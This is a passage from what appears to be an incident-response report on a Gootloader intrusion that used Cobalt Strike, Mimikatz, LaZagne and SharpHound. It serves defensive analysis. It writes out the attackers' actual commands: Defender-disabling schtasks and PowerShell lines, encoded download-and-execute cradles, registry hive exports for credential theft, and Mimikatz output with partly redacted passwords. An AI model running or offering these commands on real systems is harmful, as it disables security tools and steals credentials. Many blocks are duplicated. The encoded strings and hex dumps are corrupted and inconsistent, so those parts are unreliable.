"\Microsoft\Windows\Windows Defender\Windows Defender Scheduled Scan" /f schtasks /delete /tn "\Microsoft\Windows\Windows Defender\Windows Defender Cache Maintenance" /f schtasks /delete /tn "\Microsoft\Windows\Windows Defender\Windows Defender Cleanup" /f schtasks /delete /tn "\Microsoft\Windows\Windows Defender\Windows Defender Verification" /f Furthermore, PowerShell was used to disable multiple security features built into Microsoft Defender. Set-MpPreference -DisableRealtimeMonitoring \$true Set-MpPreference -DisableArchiveScanning \$true Set-MpPreference -DisableBehaviorMonitoring \$true Set-MpPreference -DisableIOAVProtection \$true Set-MpPreference -DisableIntrusionPreventionSystem \$true Set-MpPreference -DisableScanningNetworkFiles \$true Set-MpPreference -MAPSReporting 0 Set-MpPreference -DisableCatchupFullScan \$True Set-MpPreference -DisableCatchupQuickScan \$True As in many cases involving Cobalt Strike, we observed rundll32 used to load the Cobalt Strike beacons

Action Type	Initiating Process File Name	Initiating Process Command Line
RemoteSetThreadContextMemoryExecution	rundll32.exe	rundll32.exe
RemoteExecutableMemoryAllocation	rundll32.exe	rundll32.exe
RemoteExecutableMemoryAllocation	rundll32.exe	rundll32.exe

into memory on the beachhead host.

Action Type	Initiating Process File Name	Initiating Process Command Line
RemoteSetThreadContextMemoryExecution	rundll32.exe	rundll32.exe
RemoteExecutableMemoryAllocation	rundll32.exe	rundll32.exe
RemoteExecutableMemoryAllocation	rundll32.exe	rundll32.exe

This can be observed in the memory dump from the beachhead host

with the tell-tale PAGE_EXECUTE_READWRITE protection settings on the memory space and MZ headers observable in the process memory space.

08 4a d0 c7 fe 7f 00 00 .J.....
0x7d54f9f40000: fdivr st(7)
3420 rundll32.exe 0x3030000 VadS PAGE_EXECUTE_READWRITE 52 1 Disabled
4d 5a 52 45 e8 00 00 00 MZRE...
00 5b 89 df 55 89 e5 81 .l ..U...
c3 45 7d 00 00 ff d3 68 .E}....h
f0 b5 a2 56 68 04 00 00 ...Vh...
00 57 ff d0 00 00 00 00 .W.....
00 00 00 00 00 00 00
00 00 00 00 00 00 00
00 00 00 00 e8 00 00 00
0x3030000: dec ebp
0x3030001: pop edx
0x3030002: push edx
0x3030003: inc ebp
0x3030004: call 0x3030009
0x3030009: pop ebx
0x303000a: mov edi, ebx
0x303000c: push ebp
0x303000d: mov ebp, esp
0x303000f: add ebx, 0x7d45
0x3030015: call ebx
0x3030017: push 0x56a2b5f0
0x303001c: push 4
0x3030021: push edi
0x3030022: call eax
0x3030024: add byte ptr [eax], al
0x3030026: add byte ptr [eax], al
0x3030028: add byte ptr [eax], al
0x303002a: add byte ptr [eax], al
0x303002c: add byte ptr [eax], al
0x303002e: add byte ptr [eax], al
0x3030030: add byte ptr [eax], al
0x3030032: add byte ptr [eax], al
0x3030034: add byte ptr [eax], al
0x3030036: add byte ptr [eax], al
0x3030038: add byte ptr [eax], al
0x303003a: add byte ptr [eax], al
3420 rundll32.exe 0x3260000 0x329dff VadS PAGE_EXECUTE_READWRITE 62 1 Disabled
4d 5a 52 45 e8 00 00 00 MZRE...
00 5b 89 df 55 89 e5 81 .l ..U...
c3 45 7d 00 00 ff d3 68 .E}....h
f0 b5 a2 56 68 04 00 00 ...Vh...
00 57 ff d0 00 00 00 00 .W.....
00 00 00 00 00 00 00
00 00 00 00 e8 00 00 00
0x3260000: dec ebp
0x3260001: pop edx
0x3260002: push edx
0x3260003: inc ebp
0x3260004: call 0x3260009
0x3260009: pop ebx
0x326000a: mov edi, ebx
0x326000c: push ebp
0x326000d: mov ebp, esp
0x326000f: add ebx, 0x7d45
0x3260015: call ebx
0x3260017: push 0x56a2b5f0
0x326001c: push 4
0x3260021: push edi
0x3260022: call eax
0x3260024: add byte ptr [eax], al
0x3260026: add byte ptr [eax], al
0x3260028: add byte ptr [eax], al
0x326002a: add byte ptr [eax], al
0x326002c: add byte ptr [eax], al
0x326002e: add byte ptr [eax], al
0x3260030: add byte ptr [eax], al
0x3260032: add byte ptr [eax], al
0x3260034: add byte ptr [eax], al
0x3260036: add byte ptr [eax], al
0x3260038: add byte ptr [eax], al
0x326003a: add byte ptr [eax], al
7132 rundll32.exe 0xa70000 0xa90fff VadS PAGE_EXECUTE_READWRITE 33 1 Disabled
4d 5a 41 52 55 48 00 e5 MZARUH..
48 81 ec 20 00 00 00 48 H.....H
8d 1d ea ff ff 48 81H.
c3 cc 09 00 00 ff d3 48H
89 c3 49 89 f8 68 04 00 ..I..h..
00 00 5a ff d0 41 b8 f0 ..Z..A..
b5 a2 56 68 05 00 00 00 ..Vh....
5a ff d3 00 e8 00 00 00 Z.....
0xa70000: pop r10

```

08 4a d0 c7 fe 7f 00 00 .J.....
0x7d54f9f40000: fdivr st(7)
3420 rundll32.exe 0x3030000 VadS PAGE_EXECUTE_READWRITE 52 1 Disabled
4d 5a 52 45 e8 00 00 00 MZRE...
00 5b 89 df 55 89 e5 81 .l..U...
c3 45 7d 00 00 ff d3 68 .E}....h
f0 b5 a2 56 68 04 00 00 ...Vh...
00 57 ff d0 00 00 00 00 .W.....
00 00 00 00 00 00 00 .....
00 00 00 00 00 00 00 .....
00 00 00 00 e8 00 00 00 .....
0x3030000: dec ebp
0x3030001: pop edx
0x3030002: push edx
0x3030003: inc ebp
0x3030004: call 0x3030009
0x3030009: pop ebx
0x303000a: mov edi, ebx
0x303000c: push ebp
0x303000d: mov ebp, esp
0x303000f: add ebx, 0x7d45
0x3030015: call ebx
0x3030017: push 0x56a2b5f0
0x303001c: push 4
0x3030021: push edi
0x3030022: call eax
0x3030024: add byte ptr [eax], al
0x3030026: add byte ptr [eax], al
0x3030028: add byte ptr [eax], al
0x303002a: add byte ptr [eax], al
0x303002c: add byte ptr [eax], al
0x303002e: add byte ptr [eax], al
0x3030030: add byte ptr [eax], al
0x3030032: add byte ptr [eax], al
0x3030034: add byte ptr [eax], al
0x3030036: add byte ptr [eax], al
0x3030038: add byte ptr [eax], al
0x303003a: add byte ptr [eax], al
3420 rundll32.exe 0x3260000 0x329dff VadS PAGE_EXECUTE_READWRITE 62 1 Disabled
4d 5a 52 45 e8 00 00 00 MZRE...
00 5b 89 df 55 89 e5 81 .l..U...
c3 45 7d 00 00 ff d3 68 .E}....h
f0 b5 a2 56 68 04 00 00 ...Vh...
00 57 ff d0 00 00 00 00 .W.....
00 00 00 00 00 00 00 .....
00 00 00 00 e8 00 00 00 .....
0x3260000: dec ebp
0x3260001: pop edx
0x3260002: push edx
0x3260003: inc ebp
0x3260004: call 0x3260009
0x3260009: pop ebx
0x326000a: mov edi, ebx
0x326000c: push ebp
0x326000d: mov ebp, esp
0x326000f: add ebx, 0x7d45
0x3260015: call ebx
0x3260017: push 0x56a2b5f0
0x326001c: push 4
0x3260021: push edi
0x3260022: call eax
0x3260024: add byte ptr [eax], al
0x3260026: add byte ptr [eax], al
0x3260028: add byte ptr [eax], al
0x326002a: add byte ptr [eax], al
0x326002c: add byte ptr [eax], al
0x326002e: add byte ptr [eax], al
0x3260030: add byte ptr [eax], al
0x3260032: add byte ptr [eax], al
0x3260034: add byte ptr [eax], al
0x3260036: add byte ptr [eax], al
0x3260038: add byte ptr [eax], al
0x326003a: add byte ptr [eax], al
7132 rundll32.exe 0xa70000 0xa90fff VadS PAGE_EXECUTE_READWRITE 33 1 Disabled
4d 5a 41 52 55 48 00 e5 MZARUH...
48 81 ec 20 00 00 00 48 H....H
8d 1d ea ff ff 48 81 .....H.
c3 cc 00 00 00 ff d3 48 .....H
89 c3 49 89 f8 68 04 00 ..I..h..
00 00 5a ff d0 41 b8 f0 ..Z..A..
b5 a2 56 68 05 00 00 00 ..Vh....
5a ff d3 00 e8 00 00 00 Z.....
0xa70000: pop r10

```

During the intrusion we observed

various named pipes utilized by the threat actor's Cobalt Strike beacons including default Cobalt Strike named pipes.

```

"Pipe Created:
RuleName: -
EventType: CreatePipe
UtcTime:
ProcessGuid: {bb28eb5f-586d-61f9-fd41-000000000500}
ProcessId: 10540
PipeName: \msagent_ld
Image: C:\Windows\SysWOW64\rundll32.exe"

```

```

"Pipe Created:
RuleName: -
EventType: CreatePipe
UtcTime:
ProcessGuid: {bb28eb5f-586d-61f9-fd41-000000000500}
ProcessId: 10540
PipeName: \msagent_ld
Image: C:\Windows\SysWOW64\rundll32.exe"

```

PipeName: \msagent_ld PipeName: \1ea887 The threat actors were

observed making use of double encoded Powershell commands. The first layer of encoding contains Hexadecimal and XOR encoding.

The second layer of encoding

contains a Base64 encoded string resulting in Gunzipped data.

[View all posts](#) | [View all categories](#)

Decoding this script reveals that

it is a publicly available [WMIEexec script](#) for running remote WMI queries.

Recipe

From Base64

Alphabet
A-Za-z0-9+=

Remove non-alphabet chars

Gunzip

```

H4sIAAAAAAA019a3fb0JLod5/j/8D15N622pZab8m5N3vGsZ2Jd+PEGzvds8fjo6uoy0ZEij0klcTbt//7REyEvPPkAqUd2ouTQE16oFaofIAqYl5yrMB2HePs+eJ+Rs3fr14vv1FrF+
/3/b3/+6fvdbNf77/ch1zebo/x75hPCFv7npL38A3DMtdLk1nZ1d8ZExw4f+B6T2gwdvWu08609v31196RpPpu8bwSMyHk3/0TBX+kSt2JYJ0K39vf29U3zL9V4a/46+217x0Z01L/AxtsM
/f47Ey+oZCM/b13t0uCh700Xt+cG73m2CJc+cgAPk3r04+nVxe3Fx+Nw8LI/t5b1w8c4kM1zMurw1zNM05sadR6y20LhPPVlg/f29+jSrUy0wCWx8U7BnrL03b298K
/GxDG7apTy7f4GH2APAP
/cNzAcBCaoZnx1Q4ejYVrnqvDtCx35WB5YhxhYZIrnh+eRTMOYbe3wPRriJuW7wg3mKZ7+9BTZB6+Op6s7aEhWht3d1qgTabc8IAegoMhFnfcfL67ekkQYUjyF5TBFER4firG
/l70B0QRKgkikoK5jWRvxM4NM1GksAr+E7lsuYlm+rTxeayth+/r/zAsB6R9Rmw+ggZhxze29+LBWAALKJafCH8g/KSRGV26hbNuEmnlob5wGtGK6PTNq4wTdtHluM
/JfGdg2zdNpvnGdkQvNAMt8MRcr5Bu4yPvUXMv4T3dLwCam770bwdkf0y6DLC09/d8FTwC5f1gbgleglCjczGzkW3pcDz30ekIGVfJplhzxf
/PX06vrdxf7eRSTVRLYtock2w4ZgdE66rc5w30q261u22h0np7cxN7/uHq9PK90uWuhm4a7VAc483wT/8Bents0389PD3pvz5t908H3ted897fxUn3DUYUV
/JBXI1Y0XLCLCxQmLtmD4zfM+RNRx+xRTgjdsNakjP/mv0AMqkqSEf302tB0bR8dgZooVhd17L9v+/vP0Bk//y118esNKvp13M2y/EMDUw/RLxNHTlwqb1/7en/51f+
/ubdlb0oC17cxw4T35BvPfzcv3zPw5y5p80dxULjA3v0rF43G307v5Avw13L8LSHZeAiAueCTM3Fz4NCPkAKZCocuw9qu5sPETdGN59lnW+PuL5esdch6wYuifxi9rtHENcPeHa7+oGi
BXAsxd+kE9yI+3vVbXYMqW54cxsw35r0GaF1h/JrEdemUQTv3
/oB3Extz5jPvS4M3nrtspvWzR88GbIO7Nmz7xges8JPsL4vsn8trEdd+bzJIXCSf4hvXuzCt8MX2KgtZmAE1EcTx4KnAQS0ESXC/f050BPT88xn4whzT3CFj/+ICXkoWHk0
/WpUv199v5jykef3kh5+AvcLqlacYk7osXk8vz47jXge3ef3r+a3yZzz3w0hj5r5cOkvk3sAC1945k2igH6FsfvwfVkuDnBteJxjh0ZckhDh0dQdB/X7t3Ns4+p17bQVShyL
/+f1vuHCxG4ccx1I3vh+jBWMUx2Y/h1zgRHMPhMC0tK6LduoLPCuV7fAnasQ1oEzotNj8+s+DUsz0f52sP2t
/ag0cgHub1d2Ph2plwT3fPj8Fmpa0rNvnzwBjeT15Gzgf0RPrurBbdZwkrPgz+00sm5sdyuUi0wSdpj
/NBwaugBaezoV4vl84fqlwMav-a3v7tALhniE6B3042u0z2Mav-a3v7tVlf7GBPfd1
/uK5qydzWQv+v1qeRz8u40WmxadachZ0J-cz4771HsZx4aAYm5cZ1ofnWwhe+RHxN010isW13W6Zz0t0ih79mBZk0tLVAgeN10WirJnhabljT5fsE04c+TdP002+I0F72PwvQxfqBhYxNf0
BR0zciXW5+dfd1Z4PSIMb9x2Jze/BN9ISh2WYIJK+ehKLDEBp24TA/v2vfx+hKosl9eKqu0MIsJ158Shy05N6yK0Lb
/yWY0Vnscw0xq6sEyB+eQuTYSpmC+sa5xw00zqDkrAywjszgTuH4tLMeII06fhdY/Fobv1rZ200Brk0jJBJ5zT90RAGR6xKbqDRxbVzq1owj/Cpwj7rlH63fsn10s+qRxee0LfYqk
/q0z7hRg0a0vFlCu14Cs2/B7reh+Y
/hvc68G0KL8-g050w21feks0ly85xb30186ezN6086epnb2tbWztyPaybcvTe3u08PqRg+XrC6vEWURwvBAHBl94jhs0tLwn0DvCHAA3MmHZIuAv6IR1TeFz0r5u0Q74xlBXZ50wmiuc258D1
/wRoNkHogw7wauoC9jLQeRxyPtnByRwSemafY8e3MA2AyQ0xu9A8fEAIGSm6+8PDQ23yefn09z344mg1nzbJfqaiIqn3hKtgdfCHg+ncwzA2cV04dGYS3HPkmRfc96iUxmQdqbkV5tfn9luh1
BL/aiU/WmGvhP+730+KltZsr39NPt2x4/58tNqicIK383NTLXKNx0+wYRt+MxCPA06
/cdc+tzLsWb0q613j0zu0kyH7NPTNam+7vPMllCja5r5vKh7cK7zUoCke7vP5KEAVnC14KrYaaXwkP9y1nlwKT/XkdTMTP7u7yZyPeinfvV08MgdvDXGdpXg8h4JwONete6t5TDZxxdaohc
/pNrc2k881lp7upJEmCkRUFtpAp1Pj+if0yQH+Qy0Dm0qWhmkQ2kYfso0v2GcRiqB88mTNVbzX0xLcxmrB06Ts1oKd2e4PcmVmim2j0ZDYLTVzt18hXmh339lyLAcGbs4dtjrmPjWfzq20
Eq3yGw0co0u/xIDcdpgkRxl2uNcny
/hQLS/020bvhnmoTyptBTFUKU5zTmaKEq5gLN1o1B5q7kjgjrcw7uhUw6cUAVV0p0UBow6vS0u5gDx0qAw+WZ9KKWw0tKxbpXUh6q1xjPjHE1rEW9wgKJJ18mjWg4Vkyh9ABYxhSMGUmYlxTyMh
+IK1Zrijsxsjg0fd0BZPvCt9101dk9k0krxJMHWCKuwoX4
/nFeAVU7IAp3up2ryuZb1sFWhrZ1uAvxkJvaK6q0stgNfhgQtIS8dc1chKx16IAqbdxFuwxuX45jrlItSoKiyJ02wCaomJiMvukEE1wjkknRE0bMqLUSZIA1lM0oEa4iwkqAnwXgVRyIEL550o2
40h4hni1Frcvli060D1uy/k7V8IuXDN0v17TJmx51mios1vWyp04vHPnS+D1Y07AVMk5f0bxwlVf53+YarHhXRFhf7WxwvDR1dYavP0sFRDmTh0x0H51RTMft

```

Output

```

function Invoke-WMIExec
{
    <#
    .SYNOPSIS
    Invoke-WMIExec performs WMI command execution on targets using NTLMv2 pass the hash authentication.

    Author: Kevin Robertson (@kevin_robertson)
    License: BSD 3-Clause

    .PARAMETER Target
    Hostname or IP address of target.

    .PARAMETER Username
    Username to use for authentication.

    .PARAMETER Domain
    Domain to use for authentication. This parameter is not needed with local accounts or when using @domain after the username.

    .PARAMETER Hash
    NTLM password hash for authentication. This module will accept either LM:NTLM or NTLM format.

    .PARAMETER Command
    Command to execute on the target. If a command is not specified, the function will just check to see if the username and hash has access to WMI on the target.

```

Recipe

From Base64

Alphabet
A-Za-z0-9+=

Remove non-alphabet chars

Gunzip

```

H4sIAAAAAAA019a3fb0JLod5/j/8D15N622pZab8m5N3vGsZ2Jd+PEGzvds8fjo6uoy0ZEij0klcTbt//7REyEvPPkAqUd2ouTQE16oFaofIAqYl5yrMB2HePs+eJ+Rs3fr14vv1FrF+
/3/b3/+6fvdbNf77/ch1zebo/x75hPCFv7npL38A3DMtdLk1nZ1d8ZExw4f+B6T2gwdvWu08609v31196RpPpu8bwSMyHk3/0TBX+kSt2JYJ0K39vf29U3zL9V4a/46+217x0Z01L/AxtsM
/f47Ey+oZCM/b13t0uCh700Xt+cG73m2CJc+cgAPk3r04+nVxe3Fx+Nw8LI/t5b1w8c4kM1zMurw1zNM05sadR6y20LhPPVlg/f29+jSrUy0wCWx8U7BnrL03b298K
/GxDG7apTy7f4GH2APAP
/cNzAcBCaoZnx1Q4ejYVrnqvDtCx35WB5YhxhYZIrnh+eRTMOYbe3wPRriJuW7wg3mKZ7+9BTZB6+Op6s7aEhWht3d1qgTabc8IAegoMhFnfcfL67ekkQYUjyF5TBFER4firG
/l70B0QRKgkikoK5jWRvxM4NM1GksAr+E7lsuYlm+rTxeayth+/r/zAsB6R9Rmw+ggZhxze29+LBWAALKJafCH8g/KSRGV26hbNuEmnlob5wGtGK6PTNq4wTdtHluM
/JfGdg2zdNpvnGdkQvNAMt8MRcr5Bu4yPvUXMv4T3dLwCam770bwdkf0y6DLC09/d8FTwC5f1gbgleglCjczGzkW3pcDz30ekIGVfJplhzxf
/PX06vrdxf7eRSTVRLYtock2w4ZgdE66rc5w30q261u22h0np7cxN7/uHq9PK90uWuhm4a7VAc483wT/8Bents0389PD3pvz5t908H3ted897fxUn3DUYUV
/JBXI1Y0XLCLCxQmLtmD4zfM+RNRx+xRTgjdsNakjP/mv0AMqkqSEf302tB0bR8dgZooVhd17L9v+/vP0Bk//y118esNKvp13M2y/EMDUw/RLxNHTlwqb1/7en/51f+
/ubdlb0oC17cxw4T35BvPfzcv3zPw5y5p80dxULjA3v0rF43G307v5Avw13L8LSHZeAiAueCTM3Fz4NCPkAKZCocuw9qu5sPETdGN59lnW+PuL5esdch6wYuifxi9rtHENcPeHa7+oGi
BXAsxd+kE9yI+3vVbXYMqW54cxsw35r0GaF1h/JrEdemUQTv3
/oB3Extz5jPvS4M3nrtspvWzR88GbIO7Nmz7xges8JPsL4vsn8trEdd+bzJIXCSf4hvXuzCt8MX2KgtZmAE1EcTx4KnAQS0ESXC/f050BPT88xn4whzT3CFj/+ICXkoWHk0
/WpUv199v5jykef3kh5+AvcLqlacYk7osXk8vz47jXge3ef3r+a3yZzz3w0hj5r5cOkvk3sAC1945k2igH6FsfvwfVkuDnBteJxjh0ZckhDh0dQdB/X7t3Ns4+p17bQVShyL
/+f1vuHCxG4ccx1I3vh+jBWMUx2Y/h1zgRHMPhMC0tK6LduoLPCuV7fAnasQ1oEzotNj8+s+DUsz0f52sP2t
/ag0cgHub1d2Ph2plwT3fPj8Fmpa0rNvnzwBjeT15Gzgf0RPrurBbdZwkrPgz+00sm5sdyuUi0wSdpj
/NBwaugBaezoV4vl84fqlwMav-a3v7tALhniE6B3042u0z2Mav-a3v7tVlf7GBPfd1
/uK5qydzWQv+v1qeRz8u40WmxadachZ0J-cz4771HsZx4aAYm5cZ1ofnWwhe+RHxN010isW13W6Zz0t0ih79mBZk0tLVAgeN10WirJnhabljT5fsE04c+TdP002+I0F72PwvQxfqBhYxNf0
BR0zciXW5+dfd1Z4PSIMb9x2Jze/BN9ISh2WYIJK+ehKLDEBp24TA/v2vfx+hKosl9eKqu0MIsJ158Shy05N6yK0Lb
/yWY0Vnscw0xq6sEyB+eQuTYSpmC+sa5xw00zqDkrAywjszgTuH4tLMeII06fhdY/Fobv1rZ200Brk0jJBJ5zT90RAGR6xKbqDRxbVzq1owj/Cpwj7rlH63fsn10s+qRxee0LfYqk
/q0z7hRg0a0vFlCu14Cs2/B7reh+Y
/hvc68G0KL8-g050w21feks0ly85xb30186ezN6086epnb2tbWztyPaybcvTe3u08PqRg+XrC6vEWURwvBAHBl94jhs0tLwn0DvCHAA3MmHZIuAv6IR1TeFz0r5u0Q74xlBXZ50wmiuc258D1
/wRoNkHogw7wauoC9jLQeRxyPtnByRwSemafY8e3MA2AyQ0xu9A8fEAIGSm6+8PDQ23yefn09z344mg1nzbJfqaiIqn3hKtgdfCHg+ncwzA2cV04dGYS3HPkmRfc96iUxmQdqbkV5tfn9luh1
BL/aiU/WmGvhP+730+KltZsr39NPt2x4/58tNqicIK383NTLXKNx0+wYRt+MxCPA06
/cdc+tzLsWb0q613j0zu0kyH7NPTNam+7vPMllCja5r5vKh7cK7zUoCke7vP5KEAVnC14KrYaaXwkP9y1nlwKT/XkdTMTP7u7yZyPeinfvV08MgdvDXGdpXg8h4JwONete6t5TDZxxdaohc
/pNrc2k881lp7upJEmCkRUFtpAp1Pj+if0yQH+Qy0Dm0qWhmkQ2kYfso0v2GcRiqB88mTNVbzX0xLcxmrB06Ts1oKd2e4PcmVmim2j0ZDYLTVzt18hXmh339lyLAcGbs4dtjrmPjWfzq20
Eq3yGw0co0u/xIDcdpgkRxl2uNcny
/hQLS/020bvhnmoTyptBTFUKU5zTmaKEq5gLN1o1B5q7kjgjrcw7uhUw6cUAVV0p0UBow6vS0u5gDx0qAw+WZ9KKWw0tKxbpXUh6q1xjPjHE1rEW9wgKJJ18mjWg4Vkyh9ABYxhSMGUmYlxTyMh
+IK1Zrijsxsjg0fd0BZPvCt9101dk9k0krxJMHWCKuwoX4
/nFeAVU7IAp3up2ryuZb1sFWhrZ1uAvxkJvaK6q0stgNfhgQtIS8dc1chKx16IAqbdxFuwxuX45jrlItSoKiyJ02wCaomJiMvukEE1wjkknRE0bMqLUSZIA1lM0oEa4iwkqAnwXgVRyIEL550o2
40h4hni1Frcvli060D1uy/k7V8IuXDN0v17TJmx51mios1vWyp04vHPnS+D1Y07AVMk5f0bxwlVf53+YarHhXRFhf7WxwvDR1dYavP0sFRDmTh0x0H51RTMft

```

Output

```

function Invoke-WMIExec
{
    <#
    .SYNOPSIS
    Invoke-WMIExec performs WMI command execution on targets using NTLMv2 pass the hash authentication.

    Author: Kevin Robertson (@kevin_robertson)
    License: BSD 3-Clause

    .PARAMETER Target
    Hostname or IP address of target.

    .PARAMETER Username
    Username to use for authentication.

    .PARAMETER Domain
    Domain to use for authentication. This parameter is not needed with local accounts or when using @domain after the username.

    .PARAMETER Hash
    NTLM password hash for authentication. This module will accept either LM:NTLM or NTLM format.

    .PARAMETER Command
    Command to execute on the target. If a command is not specified, the function will just check to see if the username and hash has access to WMI on the target.

```

Credential Access

The malicious PowerShell process used by Gootloader dropped a PowerShell script named “mi.ps1” on the file system.

Action Type	Folder Path	File Name	Initiating Process Folder Path
FileCreated	C:\Users\███████	mi.ps1	c:\windows\syswow64\windowspowershell\v1.0\powershell.exe
FileCreated	C:\Users\███████	mi.ps1	c:\windows\syswow64\windowspowershell\v1.0\powershell.exe

TaskCategory	CommandLine
Process Create (rule: ProcessCreate)	powershell -nop -noni -ep bypass -w h -c "\$=((\$type-'Convert'))&([Scriptblock]::Create(\$(\$type-'Convert')))?\$_.'Name-clike'`F*g`').Name`n`\$(`\$bxor24)`%{[char]\$_.join('')}`n`"

Another PowerShell command

was used to trigger the mi.ps1 script. The script was using XOR-encoding.

TaskCategory: CommandLine

```

Process Create (rule: ProcessCreate)
powershell -nop -noni -ep bypass -w h -c "$t=([type]'Convert');&([scriptblock]::Create(($t::($t.GetMethods()|?{$_.Name-clike'F*g'}).Name)('NWYsOV90Zjxec3t0cmUxX3RlP0Z0c1J9eHR/ZTgqNWQsNWY/OTk5OTVmOD9BYl5ze3RyZT9cdGV5fnViOG0uajlYZXR8MUdwY3hwc310K044P0dwfWR0P19wfHQ8cn14enQ2VTt2Nmw4P19wfHQ4P1h/Z356dDk2eWVIYSs+PiAjJj8hPyE/ICskJiYhIj42OCo3OVVYQzFQfXhwYis+WDtJODk1ZDgqMVh8YX5jZTxcfnVkfXQxUitNRGJ0Y2JNaGRieXA/fH5ifXRoTVh/Z356dDxGXFhUaXRyP2FiCoxWH9nfnp0PEZcWFRpdHIxPEVwY3Z0ZTFCWVBDVCAxPFV+fHB4fzFhY354f2JkY3B/cnQ/fX5ycH0xPERidGN/cHx0MVh/YmVwfX10YzE8WXBieTF0IyF0KSByJHIhJ3JydyMpKSUmJXIkKSB3ICIIyJzKDE8Un58fHB/dTEzYX5mdGNieXR9fT90aXQxX3RmPFhldHxBY35hdGNlaDE8QXBleTE2WVpdXCtNQmhiZXR8TVJkY2N0f2VSfn9IY359QnRITVJ+f2Vjfn1NXWJwNjE8X3%{$_-bxor17}|%{[char]$_-}-join))"" This CyberChef recipe can be used to decode the inner encoded command. The output lists "Invoke-Mimikatz", a direct reference to the PowerShell Invoke-Mimikatz.ps1 script used to load Mimikatz DLL directly in memory. $u='http://127.0.0.1:22201/I%{($RM$_-)};$ul&(&GCM I*e-E*); Import-Module C:\Users\<redacted>\mi.ps1; Invoke-Mimikatz -ComputerName <redacted> Monitoring PowerShell event id 4103 we can observe the threat actor's successful credential access activity from the Mimikatz invocation.

"CommandInvocation(Out-Default): "Out-Default"
ParameterBinding(Out-Default): name="InputObject"; value=
.#####. mimikatz 2.2.0 (x64) #19041 Jul 24 2021 11:00:11
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
## v ##> Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***

mimikatz(powershell) # sekurlsa::logonpasswords

Authentication Id : 0 ; 58533376 (00000000:037d2600)
Session : Interactive from 4
User Name : DWM-4
Domain : Window Manager
Logon Server : (null)
Logon Time :
SID : S-1-5-90-0-4

msv :
[0000003] Primary
* Username : $*
* Domain : ,
* NTLM : 0b40793 f7177c39
* SHA1 : 348211b 5c344070060a76d3

tspkg :
wdigest :
* Username : $*
* Domain : 
* Password : (null)

kerberos :
* Username : $*
* Domain : .local
* Password : &7y HDCPk_IwQw0^poDZ3aZ,
ssp :
credman :
cloudap :

Authentication Id : 0 ; 58526506 (00000000:037d0b2a)
Session : Interactive from 4
User Name : UMFD-4
Domain : Font Driver Host
Logon Server : (null)
Logon Time : 1/31/2022 4:32:26 PM
SID : S-1-5-96-0-4

msv :
[0000003] Primary
* Username : $*
```

```

"CommandInvocation(Out-Default): "Out-Default"
ParameterBinding(Out-Default): name="InputObject"; value='
    #####. mimikatz 2.2.0 (x64) #19041 Jul 24 2021 11:00:11
    ## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##      > https://blog.gentilkiwi.com/mimikatz
'## v ##'      Vincent LE TOUX          ( vincent.letoux@gmail.com )
'#####'      > https://pingcastle.com / https://mysmartlogon.com ***/

mimikatz(powershell) # sekurlsa::logonpasswords

Authentication Id : 0 ; 58533376 (00000000:037d2600)
Session          : Interactive from 4
User Name        : DWM-4
Domain           : Window Manager
Logon Server     : (null)
Logon Time       :
SID              : S-1-5-90-0-4
msv :
[00000003] Primary
* Username :      $
* Domain  : ,
* NTLM   : 0b40793      f7177c39
* SHA1   : 348211b      5c344070060a76d3
tspkg :
wdigest :
* Username :      $
* Domain  :
* Password : (null)
kerberos :
* Username :      $
* Domain  : .local
* Password : &7y`HDCPk_IwQw0^poDZ3aZ.
ssp :
creddan :
cloudap :

Authentication Id : 0 ; 58526506 (00000000:037d0b2a)
Session          : Interactive from 4
User Name        : UMF-4
Domain           : Font Driver Host
Logon Server     : (null)
Logon Time       : 1/31/2022 4:32:26 PM
SID              : S-1-5-96-0-4
msv :
[00000003] Primary
* Username :      $

```

In addition, the post-exploitation

tool “[LaZagne](#)” (renamed to ls.exe) was used with the “-all” switch. ls.exe all -oN -output C:\Users\REDACTED This will dump passwords (browsers, LSA secret, hashdump, Keepass, WinSCP, RDPManger, OpenVPN, Git, etc.) and store the output file (in our case) in the “C:Users” directory. When LaZagne is run with admin privileges, it also attempts to dump credentials from local registry hives, as can be seen below.

CommandLine	ParentCommandLine
cmd.exe /c "reg.exe save hklm\security c:\windows\temp\xoeofpxxon"	ls.exe all -oN -output C:\Users
cmd.exe /c "reg.exe save hklm\sam c:\windows\temp\nibkjzy"	ls.exe all -oN -output C:\Users
cmd.exe /c "reg.exe save hklm\system c:\windows\temp\nfwlgrimpym"	ls.exe all -oN -output C:\Users
CommandLine	ParentCommandLine
cmd.exe /c "reg.exe save hklm\security c:\windows\temp\xoeofpxxon"	ls.exe all -oN -output C:\Users
cmd.exe /c "reg.exe save hklm\sam c:\windows\temp\nibkjzy"	ls.exe all -oN -output C:\Users
cmd.exe /c "reg.exe save hklm\system c:\windows\temp\nfwlgrimpym"	ls.exe all -oN -output C:\Users

Here's the commands from

another system: cmd.exe /c "reg.exe save hklm\sam c:\users\REDACTED\appdata\local\temp\l\dnuxujzr" cmd.exe /c "reg.exe save hklm\system c:\users\REDACTED\appdata\local\temp\l\mkffdg" cmd.exe /c "reg.exe save hklm\security c:\users\REDACTED\appdata\local\temp\l\iszmqwmjemt"

Discovery

The threat actors used the PowerShell implementation of SharpHound (Bloodhound) on the beachhead host to enumerate the Active Directory domain. The Cobalt Strike beacon was used to invoke the PowerShell script. powershell -nop -exec bypass -EncodedCommand SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGOAZQBjAHQAIABOAGUAdAAuAFcAZQB1AGMABpAGUAbgB0ACKALgBEAG8AdwBuAGwAbwBhAGQAUvB0AHIAaQBuAGcAKAA nAGGAdAB0AHAA0gAvAC8AQyAdcALgAvAC4AMAAuADEA0gAxADAAMAA0ADkALwAnACKAOwAgAEkAbgB2AG8AwB1AC0AgBsAG8AbwBkAEgAbwB1AG4AZAAgAC 0AQwBvAGwAbAB1AGMAdAbpAG8AbgBNAGUAdBoAG8AZAgEEAbABsAA==

They also ran a WMI command

on the beachhead host and one other host to check for AntiVirus. WMIC /Node:localhost /Namespace:\root\SecurityCenter2 Path

